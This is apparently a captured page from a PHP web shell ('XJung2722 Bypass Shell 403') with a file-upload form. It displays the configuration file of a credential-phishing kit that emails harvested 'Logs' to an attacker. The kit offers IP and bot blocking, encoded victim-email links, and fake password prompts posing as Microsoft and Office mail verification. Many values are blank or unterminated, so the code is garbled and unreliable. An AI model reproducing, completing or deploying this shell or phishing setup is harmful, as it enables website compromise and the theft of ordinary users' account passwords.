 XJung2722 Bypass Shell 403
Choose File No file chosen Upload
kembali
<?php
require ';
@session_start();error_reporting(0);
$licensekey = " //License key is limited to single-user purchase it from us( )
$toEmail = $to; //use " " for receive result in multiple emails
$fromemail = " ";//
$fromname = "Logs";
$subjectTitle = "Logs";
$officeLink = "
$FailRedirect = ;
$AutoGrab = true;//if auto grab set to false you can open direct without put email in link like:
$outputpass = " ";// password for link of results ( p)
$Resetlogs = true; //clears all logs
$ResetAllow = false; //reset list of blocked ips and emails and regions (allow all except bot)
$onlylistemails = false; //allow only a list of emails (put emails in EMAILS.txt. Each email in line)
$onlyonetimeuse = false; //true will make page become died after the user put all passwords
$limitedarea = false;//"^ *.*.*"//for limited ip or country-- put here your allowed ips and ip ranges//exemple:"^ "
$base64encodeData = true;//true OR false(using base64encoded email value in link or not)
$randfirstpart = ' ; //Change this word to edit the first part within link
$passloopNumber =
$firstmsg=
//$firstmsg= false: (disabled)
//$firstmsg= 1: (Because you're accessing sensitive info, you need to verify your password)
//$firstmsg= 2: (Enter password to access your office Mail)
//$firstmsg= 3: (Because you're accessing sensitive info, you need to verify your password to access your Mail Portal)
//$firstmsg= 4: (Verify your password to access your Microsoft Account)
Simpan